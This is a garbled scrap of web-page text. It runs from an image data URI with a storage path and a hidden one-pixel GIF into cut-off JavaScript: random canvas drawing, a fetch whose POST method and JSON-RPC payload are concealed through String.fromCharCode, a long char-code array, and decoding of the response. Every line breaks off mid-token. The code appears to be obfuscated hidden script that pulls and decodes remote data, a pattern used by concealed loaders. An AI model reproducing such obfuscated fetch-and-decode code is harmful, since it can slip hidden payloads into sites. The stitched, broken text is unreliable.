
1e15858a9f8a193bb
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i